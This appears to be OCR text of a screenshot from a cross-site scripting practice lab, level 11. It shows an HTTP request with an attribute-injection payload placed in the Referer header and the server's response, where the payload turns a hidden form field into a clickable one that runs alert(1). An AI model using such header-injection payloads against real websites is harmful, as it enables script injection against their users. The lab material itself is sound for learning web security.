 1 GET /level11.php?keyword=good%20job! HTTP/1.1
2 Host: www.xsslabs.com
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
5 referer: " type="text" onclick="alert(1 )
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,zh-HK;q=0.7
9 pragma: akamai-x-cache-on, akamai-x-cache-remote-on, akamai-x-check-cacheable, akamai-x-get-cache-key,
akamai-x-get-extracted-values, akamai-x-get-ssl-client-session-id, akamai-x-get-true-cache-key, akamai-x-serial-no,
akamai-x-get-request-id,akamai-x-get-nonces,akamai-x-get-client-ip,akamai-x-feo-trace
10 Connection : close
11
12
1 HTTP/1.1 200 OK
2 Date: Fri, 29 May 2020 03:43:19 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By : PHP/5.2.17
5 Connection : close
6 Content-Type : text/html
7 Content-Length : 764
8
9 <!DOCTYPE html><!--STATUS OK--><html>
10 <head>
11 <meta http-equiv="content-type " content="text/html;charset=utf-8 ">
12 <script>
13 window.alert = function()
14 {
15 confirm("完成的不错！");
16 window.location.href="level12.php?keyword=good job!" ;
17 }
18 </script>
19 <title>欢迎来到level11</title>
20 </head>
21 <body>
22 <h1 align=center>欢迎来到level11</h1>
23 <h2 align=center>没有找到和good job!相关的结果.</h2><center>
24 <form id=search>
25 <input name="t_link" value="" type="hidden">
26 <input name="t_history" value="" type="hidden">
27 <input name="t_sort" value="" type="hidden">
28 <input name="t_ref" value="" type="text" onclick="alert(1) " type="hidden">
29 </form>
30 </center><center><img src=level11.png></center>
31 <h3 align=center>payload的长度:9</h3></body>
32 </html>
33